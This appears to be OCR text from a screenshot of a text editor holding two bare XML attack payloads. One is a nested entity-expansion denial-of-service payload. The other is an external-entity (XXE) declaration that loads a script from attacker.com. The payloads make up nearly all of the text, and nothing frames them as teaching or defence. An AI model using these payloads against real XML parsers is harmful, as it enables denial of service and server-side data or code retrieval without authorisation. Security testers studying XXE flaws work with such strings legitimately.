 File Edit Search Options Help
<!DOCTYPE foo [<!ENTITY xxe0 "DOS"><!ENTITY xxe1 "&xxe0;&xxe0;"><!ENTITY xxe2 "&xxe1;&xxe1;"><!ENTITY xxe3 "&xxe2;&xxe2;">]><name>&xxe3;</name>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "https://www.attacker.com/maliciousscript.js"> ]>
&xxe;